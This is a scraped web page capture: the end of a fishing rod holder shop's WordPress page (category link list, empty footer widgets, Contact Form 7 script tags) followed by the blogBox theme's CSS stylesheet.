	<li class="cat-item cat-item-3023"><a href="https://fishingcaneholder.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fishingcaneholder.com/category/weather-resistant/" >weather-resistant</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://fishingcaneholder.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://fishingcaneholder.com/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://fishingcaneholder.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fishingcaneholder.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fishingcaneholder.com/category/wellcraft/" >wellcraft</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fishingcaneholder.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://fishingcaneholder.com/category/weyleity/" >weyleity</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fishingcaneholder.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://fishingcaneholder.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fishingcaneholder.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://fishingcaneholder.com/category/whitecap/" >whitecap</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fishingcaneholder.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://fishingcaneholder.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fishingcaneholder.com/category/wilderness/" >wilderness</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://fishingcaneholder.com/category/winterskin/" >winterskin</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://fishingcaneholder.com/category/winterville/" >winterville</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fishingcaneholder.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://fishingcaneholder.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://fishingcaneholder.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://fishingcaneholder.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://fishingcaneholder.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://fishingcaneholder.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fishingcaneholder.com/category/wychwood/" >wychwood</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://fishingcaneholder.com/category/x-mass/" >x-mass</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://fishingcaneholder.com/category/xinkunmarine/" >xinkunmarine</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://fishingcaneholder.com/category/yaegarden/" >yaegarden</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fishingcaneholder.com/category/yaemarine/" >yaemarine</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://fishingcaneholder.com/category/yakattack/" >yakattack</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://fishingcaneholder.com/category/yakima/" >yakima</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fishingcaneholder.com/category/yeamarine/" >yeamarine</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://fishingcaneholder.com/category/zealand/" >zealand</a>
</li>
		</ul>
</div></div>	<div id="footer">
					
			<div id="footer_col_wrap">
			    <div class="footercol-4">
			    					    	    	This column is a widget area.<br/><span class="alert">Add widgets to Footer A, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer B, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer C, something, anything!</span>
			    					   	</div>
			    				    <div class="footercol-4">
				    						    			This column is a widget area.<br/><span class="alert">Add widgets to Footer D, something, anything!</span>
				    						    </div>
							</div>
				
		<div class="clearfix"></div>
		
				
			<div id="copyright">
				<span class="copyright_c1"></span>
				<span class="copyright_c2"></span>
				<span class="copyright_c3"></span>
			</div>
					
		
	</div>
</div>	
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fishingcaneholder.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fishingcaneholder.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 8503
content:
/*  
Theme Name: blogBox
Description: blogBox is a full featured responsive theme that provides the user with numerous options for background colors, text colors, font styles, including skins. There are template pages for Portfolio, Left Sidebar, Right Sidebar, Full Width, Home Page, Archive, Siteplan, and Contact. Contact and comments section include an optional captcha for spam control. Detailed user documentation is available at the demo site.
Author: Kevin Archibald
Author URI: https://www.kevinsspace.ca/
Theme URI: https://demo1.kevinsspace.ca/
Version: 4.0.3
License: GNU General Public License V3
License URI:https://www.gnu.org/licenses/quick-guide-gplv3.html
Tags: blue,brown,gray,white,light,dark,one-column,two-columns,left-sidebar,right-sidebar,custom-background,custom-colors,custom-header,custom-menu,editor-style,flexible-header,featured-images,front-page-post-form,full-width-template,post-formats,responsive-layout,sticky-post,theme-options,threaded-comments,translation-ready

	blogBox is a full featured WordPress Theme
    Copyright (C) 2012 Kevin Archibald
    
	This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <https://www.gnu.org/licenses/quick-guide-gplv3.html>.
    
    NOTE: DO NOT EDIT THIS FILE, IF YOU DO IT WILL BE OVERWRITTEN BY THE NEXT UPDATE. CREATE CHILD THEME INSTEAD.
	See:https://codex.wordpress.org/Child_Themes  
*/

/**** Menu Styles in superfish.css ****/

/* RESET
-----------------------------------------------------*/
/* HTML5-specific CSS setup */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display:block }
 
html, body, h1, h2, h3, h4, h5, h6, p, ol, ul, li, pre, code, address, form, fieldset {
	padding: 0;
	margin: 0;
	font-weight: normal;
}

img, fieldset { border: 0; }

/* --------------------------------------------------------------
 *                       GLOBAL STYLES
 * --------------------------------------------------------------*/

body {
	background-attachment: fixed;
	line-height: 1.3125em;
	word-wrap: break-word;
	-webkit-text-stroke: 1px rgba(0, 0, 0, 0.1);
}

h1, h2, h3, h4, h5, h6 {
	line-height: 1.5em;
	margin: 0px;
}

h1 {font-size: 2.00em;}

h2 {font-size: 1.75em;}

h3 {font-size: 1.50em;}

h4 {font-size: 1.35em;}

h5 {font-size: 1.2em;}

h6 {font-size: 1.1em;}

p {font-size: 1em;}

/* ----------------Misc HTML tags -------------------------------------------------------
 * left as default - abbr acronym big cite kbd tt del strike s em ins strong sub sup var
 */ 

address {
	font-size: 0.875em; 
	font-style: italic;
}

blockquote, blockquote p {
	font-style: italic;
	margin-left: 2em;
	font-weight: 600;
}

blockquote p:before  {
	font-family: FontAwesome;
	content:'\f10d';
	font-size:1em;
	margin-left: -2em;
	padding-right: 1em;
	vertical-align: top;
	opacity: 0.50;
}

pre {
	border: solid 10px gray;
    font-size: 1em;
    font-family: "Courier New", Courier, monospace;
    line-height: 1.25em;
    color: blue;
    margin: 10px 0px 10px 0px;
    padding:10px;
    background: #F7F4F4;
    overflow: auto;
}

.left { float:left; }

.right { float:right; }

.center { text-align:center; }

div.aligncenter { 
	display: block; 
	margin-left: auto; 
	margin-right: auto; 
}

label {font-size: 1em;}

code {
	font-size: 1em;
	line-height: 1em;
	background-color: rgba(72,72,72,0.2);
	font-family: "Courier New", Courier, monospace;
}

q{font-style: italic;}

q:before {
	font-family: FontAwesome;
	content:'\f10d';
	font-size: 0.5em;
	padding-right: 0.5em;
	vertical-align: top;
}

q:after { 
	font-family: FontAwesome;
	content:'\f10e'; 
	font-size: 0.5em;
	padding-left: 0.5em;
	vertical-align: top;
}

select {max-width: 100%;}
/*
 * -------------Lists---------------- */

ul{
	padding-left: 1.5em;
	font-size: 1em;
	line-height: 1.3125em;
}

ul li { list-style:disc;}

ul li li {list-style:circle;}

ul li li li {list-style: square;}

.list-dot,.list-arrow,.list-cog {
	margin-left: 0px;
}

.list-arrow li,.list-dot li,.list-cog li {
	list-style-image: none;
    list-style-position: outside;
    list-style-type: none;
    font-size: 1em;
    line-height: 1.2em;
    padding: 0px 0px 0px 1.5em;
    margin: 5px 0px 5px 0px;
}

.list-arrow li, li .list-arrow li, li li .list-arrow li{ background: url(images/arrow.png) no-repeat; }

.list-dot li, li .list-dot li, li li .list-dot li { background: url(images/dot.png) no-repeat; }

.list-cog li, li .list-cog li, li li .list-cog li { background: url(images/cog.png) no-repeat; }

ol{
	padding-left: 1.5em;
	font-size: 1em;
	line-height: 1.3125em;
}

ol li {list-style: decimal;}

ol li ol li {list-style: lower-alpha;}

ol li ol li ol li {list-style: lower-roman;}

ol ul li {list-style: disc;}

ol ul ul li {list-style: circle;}

ul ol li {list-style: decimal;}

ul ol ul li {list-style: circle }

ul ul ol li {list-style: decimal }

dt {
	margin: 0px;
	padding: 0px;
	font-size: 1em;
	font-weight: bold;
}

dl {
	margin: 0;
	padding: 0;
	font-size: 1em;
}

dd {
	font-size: 1em;
	margin-left: 1em;
}

.clearfix {clear:both;}

.clearleft {clear:left;}

.clearright {clear:right;}

/* ----------------- LINKS ------- */

/* default */
a:link, a:active, a:visited, a:hover{
	text-decoration: none; 
}

a:hover {font-weight: 400;}

/* ------------ Responsive imaging ---------------- */

img {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 98%;
	height: auto;
}

img.addborder {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 98%;
	height: auto;
}

img[src$=".png"],img[src$=".gif"] {
	border:none;
	box-shadow: none;
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;

}

.post img.wp-post-image {
	display: block;
	margin: 1em auto 0em auto;
}

/*     Header Styles
----------------------------------------------------------*/

#header {
	width: 100%;
	float:left;
	margin: 0px;
	padding: 0px;
}

/*** Header layout logo - title - widget ***/

.header-logo {
	float: left;
	width: 22%;
	margin: 15px 1.5% 0px 1.5%;
}

.header-logo img {
	max-width: 100%;
	height: auto;
}

img.logo {
	display: block;
	margin-left:auto;
	margin-right:auto;
}

.center-50 {
	width: 50%;
	float: left;
}

.center-50 h1 {
	line-height: 1em;
}

.blog-title {
	float: left;
	width: 90%;
	padding: 1em 5% 0em 5%;
	text-align: center;
	line-height: 2em;
}

.blog-description-center {
	clear: both;
	float: left;
	width: 90%;
	padding: 0em 5% 1em 5%;
	text-align: center;
	font-style: italic;
}

.blog-description-center-notitle {
	clear: both;
	float: left;
	width: 90%;
	padding: 4em 5% 1em 5%;
	text-align: center;
	font-style: italic;
}

.header-widget-narrow {
	width: 25%;
	float: right;
	padding: 0px;
	margin: 0px;
}

.header-widget-narrow .widget {
	float: right;
	clear: right;
	margin: 0px;
	padding: 0px;
}

.header-widget-narrow .bB-social-widget {
	float: right;
	margin: 10px 10px 0px 0px;
	padding: 0px;
}

.header-widget-narrow .bB-social-widget a {
	float: right;
	margin: 0px 0px 0px 5px;
}

.header-widget-narrow .widget_text {
	clear: both;
	float: right;
	font-size: 1.2em;
	padding: 5px 10px 0px 0px;
	margin: 0px;
}

/*** Header layout no logo - title - widget ***/

.header-widget-full {
	width: 100%;
	clear: both;
	float: right;
	padding: 0px;
	margin: 0px;
}

.header-widget-full .widget {
	clear: both;	
	float: right;
	margin: 0px;
	padding: 0px;
}

.header-widget-full .bB-social-widget {
	float: right;
	margin: 10px 10px 0px 0px;
	padding: 0px;
}

.header-widget-full .bB-social-widget img {
	margin:0;
	padding:0;
}

.header-widget-full .bB-social-widget a {
	float: right;
	margin: 0px 0px 0px 5px;
}

.header-widget-full .widget_text {
	float: right;
	font-size: 1.2em;
	padding: 5px 10px 0px 0px;
	margin: 0px;
}

.header-widget-full ul li {
	list-style: none;
}

.full-width-header-text {
	width: 100%;
	overflow: hidden;
	z-index: 1;
}

.full-width-header-text .blog-title {
	float: left;
	width: 90%;
	margin: 0px;
	padding: 0.25em 5% 0em 5%;
	text-align: center;
}

/*** Header layout logo half - header widget ***/

.header-widget-half {
	width: 45%;
	float: right;
	padding: 0px;
	margin: 0px;
}

.header-widget-half .widget {
	float: right;
	clear: both;
	margin: 0px;
	padding: 0px;
}

.header-widget-half .bB-social-widget {
	float: right;
	margin: 10px 10px 0px 0px;
	padding: 0px;
}

.header-widget-half .bB-social-widget a {
	float: right;
	margin: 0px 0px 0px 5px;
}

.header-widget-half .widget_text {
	clear: both;
	float: right;
	font-size: 1.2em;
	padding: 10px 10px 0px 0px;
	margin: 0px;
}

.header-logo-half {
	float: left;
	width: 45%;
	height: auto;
	margin: 1em 0em 1em 2%;
}

.header-logo-half img {
	display: block;
	max-width: 100%;
	height: auto;
	border: none;
	border-radius: 0px;
	box-shadow: none;
	padding: 0px;
	margin: 0px;
}

/*** Header layout full banner - text and widget above ***/

.full-banner-text {
	width: 45%;
	float: left;
	padding: 0.5em 2.5% 0.75em 2.5%;
}

.blog-title-top-left {
	width: 100%;
	line-height: 1.0em;
}

.blog-description-top-left{
	clear: left;
	width: 100%;
	font-size: 0.875em;
	font-weight: bold;
	font-style: italic;
}

.header-banner img{
	max-width: 100%;
	height: auto;
	/*
	margin-left: auto;
	margin-right: auto;
	*/
	margin: 0 auto 0 auto;
	border: none;
	border-radius: 0px;
	box-shadow: none;
}

/* ----------------Social Widget Styles ---------------- */
/* ---- header ------- */

.header-widget {
	width: 50%;
	float: right;
	padding: 0px;
	overflow: hidden;
	list-style: none;
}

/* ------ Other Areas -------------- */
.bB-social-widget {padding: 10px 0px 10px 0px;}

.bB-social-widget a {
	margin: 10px 0px 10px 5px;
}

.bB-social-widget a:hover {
	opacity: 0.5;
}

/****** End Social Widget *******/

/*--------------- End Header Styles -----------------*/

/* Nav styles
 * Centering technique (with use of <del>) was based on
 * <a target="_blank" href="https://www.cssplay.co.uk/menus/centered.html">
 * https://www.cssplay.co.uk/menus/centered.html</a>
----------------------------------------------------------------------------------- */
.nav-container select.menu {display: none;}

.main-nav ul {
	position: relative;
	z-index: 9999;
}

.thin-border {
	clear: both;
	width: 100%;
	height: 0px;
}

.nav-container {
	display: block;
	float: left;
	width: 100%;
	clear: both;
	text-decoration: none;
}

#main-menu-center-border {
	display: table;
	margin: 0 auto;
}

#main-menu-center-noborder {
	display: table;
	margin: 0 auto;
}

#main-menu-left-noborder {
	float: left;
	padding-top: 0em;
	padding-right: 5%; /* 50/960 */
	padding-bottom: 0em; /* 20px/16px */
	padding-left: 5%; /* 50/960 */
}

#main-menu-right-noborder {
	float: right;
	padding-top: 0em;
	padding-right: 5%; /* 50/960 */
	padding-bottom: 0em; /* 20px/16px */
	padding-left: 5%; /* 50/960 */
}

/***********************
 *   PAGE STYLES       *
 ***********************/

#pagewrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	padding-top: 0px;
}

#widecolumn {
	width: 58%;
	float: left;
	margin: 25px 0px 0px 0px;
	padding-left: 5%;
	padding-right: 3%;
}

#widecolumn-right {
	width: 56%;
	float: right;
	margin: 25px 0px 0px 0px;
	padding-left: 5%;
	padding-right: 5%;
}

#fullwidth {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	z-index: 1000;
}

#fullwidth_blog {
	float: left;
	width: 80%;
	margin-left: 10%;
}

.blog_title {
	display:block;
	font-size: 1.8em;
	width: 95%;
	margin-top: 0px;
	line-height: 2.0em;
	padding-left: 5%;
	background-color: rgba(72,72,72,0.20);
}

/*************404 Error Page *********************************/

#error{
	margin-top:50px;
	margin-left:35px;
}

#error h1 {font-size: 2em;}

#error h3 {font-size: 1.6em;}

#error h4 {font-size: 1.2em;}

/*************Home Page 1*************************************/

#feature-area {
	width: 100%;
	margin: 0;
	padding: 20px 0 20px 0;
	float: left;
}

#leftfeature {
	width: 27%;
	float: left;
	padding: 0 2% 0 5%;
}

#leftfeature h1 {
	margin-top: 20px;
	text-align: left;
	font-size: 1.5em;
}

#leftfeature p {
	font-size: 1.2em;
	text-align: left;
	padding: 0px 0px 30px 0px;
}

#single-image {
	float: right;
	width: 55%;
	margin: 0 3% 0 3%;
	padding: 0 2% 0 2%;
	overflow: hidden;
}

#single-image a {display: block;}

#single-image img {
	width: 98%;
	border: none;
    box-shadow: 5px 6px 7px 0px #9E9E9E;
}

#full-single-image {
	float: left;
	width: 94%;
	border: none;
	margin: 0 2% 0 4%;
	padding: 0;
	overflow: hidden;
}

#full-single-image a {display: block;}

#full-single-image img {
	width: 98%;
	border: none;
    box-shadow: 5px 6px 7px 0px #9E9E9E;
}

#fullfeature {
	width: 100%;
	padding:0;
}

#home1post {
	margin-top: 0px;
	padding-top: 0px;
	width: 100%;
	float: left;
}

#home1post .post {
	margin: 0px; 
	padding: 0px 10px 0px 10px;
}

#home1section1 {
	display: block;
	width: 100%;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#slogan1{
	width: 65%;
	float: left;
	padding: 30px 5% 30px 5%;
}

#slogan1 h1 {
	font-size: 1.5em;
	padding: 0px;
	font-style: italic;
}

#homebuttonbox {
	width: 25%;
	float: right;
}

a.button1 {
	display: inline-block;
	text-decoration: none;
	margin: 30px 10px 0px 10px;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
	padding: 5px 10px 5px 10px;
	font-size: 1.4em;
}

a.button1:hover {
	background-color: rgba(72,72,72,0.75);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
}

#homesection2 {
	display: table;
	padding: 2.5%;
}

#homesection2 h4 {
	text-align: center;
	margin-top: 10px;
	line-height: 1em;
	margin-bottom: 5px;
	padding: 0;
}

#homesection2 p {
	font-size: 1em;
}

#homesection2 ul {margin-left: 12%;}

#servicebox1{
	width: 33.33%;
	float: none;
	display:table-cell;
	vertical-align: none;
	padding: 2.5%;
}

#servicebox1:hover,#servicebox2:hover,#servicebox3:hover{
	cursor: pointer;
	background-color: rgba(72,72,72,0.2);
}

#servicebox2{
	width: 33.33%;
	float: none;
	display:table-cell;
	vertical-align: none;
	padding: 2.5%;
}


#servicebox3{
	width: 33.33%;
	float: none;
	display:table-cell;
	vertical-align: none;
	padding: 2.5%;
}

img.servicebox {
	margin: 0 auto 0 auto;
	padding:0 0 10px 0;
	max-width: 75%;
	height: auto;
	display: block;
}

#slogan2{
	margin: 0px;
	padding: 25px 2% 25px 2%;
	width: 96%;
	float: left;
}

#slogan2 p.slogan2line1 {
	padding: 0px;
	font-size: 1.5em;
	font-style: italic;
	text-align: center;
}

#slogan2 p.slogan2line2 {
	padding-top: 5px;
	font-size: 1.2em;
	font-style: italic;
	text-align: center;
}

#full_divider {
	clear: both;
	width: 90%;
	height: 30px;
	margin-left: auto;
	margin-right: auto;
	border-bottom: 4px solid rgba(216,216,216,0.4);
}

/************End Home Page 1*********************/

/*        Sidebar Styles
--------------------------------------------------------*/

.widget {
	margin: 10px 0px 10px 0px;
}

#sidebar {
	width: 26%;
	float: left;
	padding: 30px 5% 30px 3%;
	font-size: 0.875em;
}

#sidebar h1, #sidebar h2, #sidebar h3, #sidebar h4, #sidebar h5, #sidebar h6 {
	padding: 0px 5% 0px 0px;
}

#sidebar ul {margin: 0; padding: 0;}

#sidebar li { 
	list-style: none; 
	margin: 0px 5% 0px 0px;
}

/*
 * --------------------Siteplan/Archives Page Styles --------------------- */

.siteplan, .archivespage {
	width: 90%;
	margin-top:0px;
	margin-left: 10%;
}

/****** Tables Style *************/

table { 
	border-collapse: collapse; 
	border-spacing: 0; 
}

td, th, caption { 
	font-weight: normal; 
	text-align: left; 
}

table {font-size: 1em;}

tbody {}

thead {font-weight: bold;}

th {
	border: 1px solid black;
	padding: 0.625em;
	background-color: rgba(72,72,72,0.25);
}

tr {
	border: 1px solid black;
	padding: 0.625em;
}

td:first-child {
	border: 1px solid black;
	padding: 0.625em;
	text-align: left;
}

td {
	border: 1px solid black;
	padding: 0.625em;
	text-align: center;
}
	
/****** Calender Widget Style *************/

#wp-calendar{
	clear: both;
	font-size: 0.875em;
	border-collapse:separate;
	border-spacing: 2px;
}

#wp-calendar caption {
	font-size: 1.3em;
	font-weight: bold;
	padding-bottom: 4px;
}

#wp-calendar thead tr {border: none;}
	
#wp-calendar thead th {
	font-size: 0.917em;
	text-align: center;
	padding: 4px 0px 4px 0px;
	width: 4.5%;
	border: none;
}

#wp-calendar tbody tr {border:none;}

#wp-calendar tbody td {
	text-align: center;
	padding: 4px 0px 4px 0px;
	border: none;
	width: 4.5%;
}

#wp-calendar tfoot tr {border: 1px solid transparent;}

#wp-calendar tfoot td {border: 1px solid transparent; padding:0px;}

#calendar_wrap td#today {
	border: 1px solid white;
	background-color: rgba(72,72,72,0.25);
}

#wp-calendar tr #prev a,#wp-calendar tr #next a {
	font-size: 0.917em;
	font-weight: bold;
	padding-top: 0px;
	padding-bottom: 0px;
}
	
/******************End Calender Widget Styles**************/


/* --------------------------------------------------------------------------
 *                          Footer Styles
------------------------------------------------------------------------------*/

#footer {
	clear: both;
	display: block;
	width: 100%;
	padding: 0px;
	margin: 0px;
}

#footer_col_wrap {
	float: left;
	padding: 15px 2% 0px 2%;
	margin: 0px;
	width: 96%;
}

#footer, #footer a {font-size: 0.875em;}

#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {font-size: 1.2em;}

.footercol-4 { 
	width: 21%; 
	float: left; 
	padding: 0px 2% 0px 2%;
	background: none;
}

.footercol-3 { 
	width: 29.333%; 
	float: left; 
	padding: 0px 2% 0px 2%;
	background: none;
}

.footercol-4 ul,.footercol-3 ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.footercol-4 li,.footercol-3 li {list-style: none;}

.footercol a:hover {font-weight:bold;}

#copyright {
	width: 100%;
	display: block;
	font-style: italic;
	font-size: 0.875em;
	overflow: hidden;
	z-index: 1;
}

#copyright a:hover {font-weight: bold;}

.copyright_c1 {
    width: 27%;
 	padding: 5px 3% 5px 3%;
 	float: left;
 	overflow: hidden;
}

.copyright_c2 {
    text-align: center;
    width: 27%;
    padding: 5px 3% 5px 3%;
    float: left;
    overflow: hidden;
}

.copyright_c3 {
    text-align: right;
    width: 27%;
    padding: 5px 3% 5px 3%;
    float: right;
    overflow: hidden;
}

/*     Wide Column Content Styles
---------------------------------------------------------*/

.listhead {
	font-size: 1.75em;
	margin-top: 20px;
	margin-left: 3%;
}

/* ===============================================================
 *                     Post Format Styles
 * =============================================================== */

/* ------------------- Standard Post Format  --------------------- */

#fullwidth .post {padding: 5px 4% 10px 4%;}

.post,.page {padding: 5px 2% 10px 2%;}

.post h2.post-title {
	display: block;
	float: left;
	width: 100%;
	margin-top: 0;
}

.post h2.post-title .comments,
.page h2.post-title .comments {
	float: right;
	font-size: 0.5em;
}

.post h2.post-title a {margin-top: 10px;}

.post h2.post-title a:hover {
	font-weight: bold;
	text-decoration: none;
}

.post-icon {
	float: left;
	margin: 0 1% 0 -5%; 
	padding: 0;
	font-size: 20px; /* Post icons are now Font Awsome */
	opacity: 0.60;
}

.post-icon img.post-icon-format {margin:0px;}

.post img.alignleft,img.alignleft {
	float:left;
	margin-right: 2%;
}

.post h1,.post h2,
.post h3,.post h4,
.post h5,.post h6 
{
	margin-top: 0.5em;
}
	
.post img.alignright,img.alignright{
	float:right;
	margin-left: 1.5em;
	margin-right: 0px;
}

.wp-smiley{
	padding: 0px!important;
	margin: 0px!important;
}

.alignleft {
	float:left;
	margin-right: 2%;
}

.alignright {
	float:right;
	margin-left: 1.5em;
}

.aligncenter, .post img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignnone {}

.wp-caption {
	max-width: 100%;
}

.wp-caption p.wp-caption-text , .gallery-caption{
	line-height: 1.3125em;
	margin: 0px;
	padding: 0px 0.5% 5px 0.5%;
	font-size: 0.875em;
	font-style: italic;
}

.post .admin {
	clear:both;
	font-size: 0.875em;
	padding: 10px;
}

.attachment { 
	padding: 10px 20px 0 20px; 
	margin-bottom: 30px; 
}

.attachmentnav {font-size: 0.875em;}

/* ------------------- Aside Post Format  --------------------- */

.aside-entry {
	display: block;
	float: left;
	width: 85%;
	margin: 5px 0px 10px 0px;
	padding: 3%;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.aside-entry span {
	display: block;
	overflow: hidden;
	z-index: 1;
}

.aside-entry .author a {
	float: right;
	margin: 10px 10px 0px 10px; 
}

.aside-entry .author a:hover {
	font-weight: bold;
}

/* ------------------- Audio Post Format  --------------------- */

.audio-entry .audio-wrap  {
	/*display:block;*/
	margin: 1em 0em 1em 0em;
	padding: 4%;
	width: 80%;
	line-height: 1.3125em;
	text-align: center;
	border-radius: 0px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.audio-wrap cite {
	display: inline-block;
	font-style: italic;
	text-align: center;
	padding: 0em 0em 0.5em 0em;
}

.audio-entry p {margin: 1em 0em 0.5em 0em;}

/* ------------------- Chat Post Format  --------------------- */

.chat-entry {
	float:left;
	width: 85%;
	margin: 1em 0em 0em 0em;
	padding: 3%;
	border-radius: 0px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
}
/* Wrapper for entire chat transcript. */
.chat-transcript { padding: 1em;float:left;}

/* Individual section of the chat. */
.chat-row:first-child {padding: 0px;float:left;}
.chat-row {clear:left;padding-top: 1em;float:left;}

/* Individual speaker in the chat. */

.chat-speaker-1 {}

.chat-speaker-1 .chat-author {color: #008000;}
.chat-speaker-2 .chat-author {color: #1E90FF;}
.chat-speaker-3 .chat-author {color: #880000;}
.chat-speaker-4 .chat-author {color: #9932CC;}
.chat-speaker-5 .chat-author {color: #A0522D;}
.chat-speaker-6 .chat-author {color: #FF4500;}
.chat-speaker-7 .chat-author {color: #808000;}
.chat-speaker-8 .chat-author {color: #000088;}
.chat-speaker-9 .chat-author {color: #FF00FF;}
.chat-speaker-10 .chat-author {color: red;}

/* Chat author. */
.chat-author { float:left;}
.chat-author cite { }

/* Chat text. */
.chat-text {display:inline; padding-left:5px;}

/* ------------------- Gallery Post Format  --------------------- */

.gallery-entry {
	display:block;
	overflow:hidden;
	z-index:1;
	width:100%;
}

.gallery-entry figure {
	float: left;
	padding: 0px 0px 0.5em 0px;
	background: white;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
	width: 25%;
	margin: 1em 5% 1em 0em;
}

.gallery-entry img {
	border:none;
	width: 90%;
	margin: 5% 5% 0px 5%;
}

.gallery-entry img:hover {
	opacity: 0.5;
}

.gallery-entry em {
	display:block;
	text-align: center;
}

.gallery-excerpt {
	display: block;
	padding: 1em 1em 0em 1em;
}

/* ------------------- Image Post Format  --------------------- */
.image-entry {
	float: left;
	width: 100%;
	margin: 1em 0px 1em 0px;
	padding: 0px;
}

.image-entry .wp-caption {
	/*display: block;*/
	background: white;
	border-radius: 5px;
	max-width: 96%!important;
	margin-top: 0.625em;
	margin-bottom: 0.625em;
	padding: 8px 8px 8px 8px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.image-entry .wp-caption a{
	display: block;
	margin: 0px;
	padding: 0px;
	line-height: 0em;
	text-align: center;
}

.image-entry .wp-caption img {
	padding: 0px;
	max-width: 100%;
	height: auto;
	margin: 0px;
	border: 0px;
	border-radius: 0px;
	box-shadow: 0px 0px 0px 0 rgba(72,72,72,0.0);
}

.image-entry p.wp-caption-text {
	text-align: center;
	margin: 10px;
	padding: 0px;
	font-size: 1.0em;
}

.image-entry img {
	border: 8px solid white;
	border-radius: 0px;
	max-width: 100%;	
	padding: 0px;
	margin: 10px 0px 10px 0px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.image-entry a {
	/*display: block;*/
	margin: 0px;
	padding: 0px;
	line-height: 0em;
}

/* ----------------- post format content : link -------------- */
.link-entry { margin-top: 1em;}

.link-entry a {
	text-decoration: none;
	margin: 1em 0em 1.5em 0em;
	padding: 1em;
	float: left;
	border-radius: 5px;
	box-shadow: 2px 4px 4px 0 rgba(72,72,72,0.5);	
}

.link-entry a:hover {
	/*background-image: url(images/shade.png);*/
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.25);
}

.link-entry p {clear:both;}

/* ----------------- post format content : status --------------- */

.status-entry {
	float: left;
	width: 85%;
	margin: 5px 0px 10px 0px;
	padding: 3%;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.status-entry img {
	display: inline-block;
	float: left;
	margin: 0em 0.5em 0em 0em;
}

.status-entry img.avatar{
